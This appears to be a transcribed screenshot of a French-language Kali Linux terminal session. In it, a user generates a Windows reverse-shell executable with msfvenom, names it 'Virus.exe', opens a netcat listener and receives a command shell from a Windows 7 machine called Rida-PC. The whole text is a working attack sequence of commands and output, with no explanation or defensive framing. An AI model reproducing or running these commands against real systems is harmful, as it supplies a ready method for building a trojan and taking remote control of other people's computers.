 root@kali: ~
Fichier Édition Affichage Rechercher Terminal Aide
Documents Loki-0.30.4.tar.gz payload.exe titi Vidéos
root@kali:~# msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.6 lport=2124
-f exe > /root
bash: /root: est un dossier
root@kali:~# msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.6 lport=2124
-f exe > Virus.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
root@kali:~# ls
Bureau Loki-0.30.4 payload.exe titi.txt
Desktop Loki-0.30.4.tar.gz Public usa.rar
Documents Modèles Téléchargements Vidéos
Images Musique titi Virus.exe
root@kali:~# nc -lvvp 2124
listening on [any] 2124 ...
connect to [192.168.1.6] from Rida-PC [192.168.1.8] 53219
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
E:\Form\HAC>